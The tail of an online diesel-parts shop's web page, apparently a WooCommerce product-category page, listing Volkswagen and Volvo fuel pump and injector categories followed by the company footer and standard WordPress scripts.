<li class="cat-item cat-item-1005"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="http://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="http://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Toyota","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c196\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fuel Pumps","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c196\/c197\/"}},{"@type":"ListItem","position":4,"item":{"name":"Aygo","@id":"http:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c196\/c197\/c1393\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20b0806292d99f4a18e0d509f75e9c52","fragment_name":"wc_fragments_20b0806292d99f4a18e0d509f75e9c52","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
